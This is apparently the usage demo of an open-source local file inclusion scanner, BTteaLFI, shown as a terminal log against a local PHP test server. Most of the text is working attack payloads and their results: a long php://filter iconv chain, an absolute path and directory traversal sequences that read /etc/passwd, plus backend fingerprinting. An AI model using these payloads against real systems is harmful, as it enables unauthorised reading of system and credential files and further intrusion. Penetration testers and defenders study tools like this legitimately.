 $ python3 bttealfi.py -u "http://127.0.0.1:8080/index.php" --data "file=*" --batch -v 3
/ BTteaLFI v2.0 (beta)
/
. / https://github.com/BTtea/BTteaLFI
[!] legal disclaimer: Usage of bttealfi for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 01:20:56 /2025-09-18/
[01:20:56] [INFO] testing connection URL
[01:20:56] [DEBUG] Inspecting for exploitable information in the HTTP response headers.
[01:20:56] [INFO] Detected that the HTTP response headers disclose the backend technology as 'PHP'.
[01:20:56] [INFO] Detected URI suffix is '.php'.
The detected backend technology appears to be 'PHP'. Would you like to skip payload tests targeting other backend technologies? [Y/n] Y
[01:20:56] [INFO] Detected that the HTTP response header discloses the operating system type as 'Debian'
The detected operating system appears to be 'Linux'. Do you want to skip payload tests intended for other operating systems? [Y/n] Y
[01:20:56] [INFO] testing POST parameter '#1*'
[01:20:56] [PAYLOAD] file='aUFzjW<'">dHpTdA
[01:20:56] [DEBUG] Captured backend physical path from the error message: '/var/www/html/index.php'.
[01:20:56] [INFO] An error message was captured, which disclosed backend technologies: the operating system is 'Linux' and the backend technology
is 'PHP'.
[01:20:56] [INFO] testing 'php://filter' access to the file '/etc/passwd'
[01:20:56] [PAYLOAD] file=php://filter/convert.base64-encode|convert.base64-encode|convert.base64-encode|convert.iconv.utf-8.utf-7|convert.iconv.R
8.UTF-32|convert.iconv.ISO-8859-4.BIG5HKSCS|convert.iconv.CP949.JOHAB|convert.iconv.GBK.CN-BIG5|convert.iconv.JOHAB.BIG5HKSCS|convert.iconv.CP949.
CSUCS4|convert.iconv.ISO_8859-4:1988.UCS-2BE|convert.iconv.UCS-2BE.WINDOWS-1257|convert.iconv.ISO-8859-6.CSUNICODE|convert.base64-decode|convert.b
ase64-encode|convert.iconv.852.UTF-16|convert.iconv.CSKOI8R.SJIS|convert.iconv.GBK.BIG5-HKSCS|convert.iconv.TIS620-0.UCS-2|convert.base64-decode|c
onvert.base64-encode|convert.iconv.LATIN4.UTF-32|convert.iconv.KOI8-R.CP932|convert.iconv.CP932.CP936|convert.iconv.ISO-8859-14.UTF-16LE|convert.b
ase64-decode|convert.base64-encode|convert.iconv.863.UTF-32|convert.iconv.L4.GBK|convert.iconv.BIG5-HKSCS.MS936|convert.iconv.EUCJP.BIG5|convert.b
ase64-decode|convert.base64-encode|convert.iconv.863.UTF-32|convert.iconv.L4.GBK|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-enc
ode|convert.iconv.L3.UTF-32|convert.iconv.MACCYRILLIC.UTF-32|convert.iconv.UTF-16.MS-CYRL|convert.iconv.IBM855.UNICODEBIG|convert.base64-decode|co
nvert.base64-encode|convert.iconv.LATIN4.UTF-32|convert.iconv.KOI8-R.CP932|convert.iconv.CP932.CP936|convert.iconv.ISO-8859-14.UTF-16LE|convert.ba
se64-decode|convert.base64-encode|convert.iconv.CP857.UTF-16|convert.iconv.MS-CYRL.WCHAR_T|convert.iconv.UCS-2LE.JOHAB|convert.iconv.ISO-IR-144.UC
S-2|convert.base64-decode|convert.base64-encode|convert.base64-decode/resource%3D/etc/passwd
[01:20:56] [INFO] POST parameter '#1*' appears to support 'php://filter' injection, allowing access to the '/etc/passwd' file.
[01:20:56] [INFO] testing absolute path access to the OS file '/etc/passwd' (Linux/Unix)
[01:20:56] [PAYLOAD] file=/etc/passwd
[01:20:56] [INFO] POST parameter '#1*' appears to support absolute path injection, allowing access to the '/etc/passwd' file.
[01:20:56] [INFO] testing relative path access to the OS file 'passwd' (Linux/Unix)
[01:20:56] [PAYLOAD] file=../etc/passwd
[01:20:56] [PAYLOAD] file=../../etc/passwd
[01:20:56] [PAYLOAD] file=../../../etc/passwd
[01:20:56] [INFO] POST parameter '#1*' appears to support relative path injection, allowing access to the '../../../etc/passwd' file.
---
Pictures
Parameter: #1* (POST)
Type: php://filter wrapper
Payload: php://filter/convert.base64-encode/resource=/etc/passwd
Type: absolute path
Payload: /etc/passwd
Type: relative path - 3 Traversal depth
Payload: ../../../etc/passwd
---
web server operating system: Debian Linux
web application technology: Apache/2.4.57 (Debian), PHP/8.3.4
[01:20:56] [INFO] fetched data logged to text files under '/home/bttea/mytools/BTteaLFI/.saves/127.0.0.1/127.0.0.1.json'
[*] ending @ 01:20:56 /2025-09-18/
$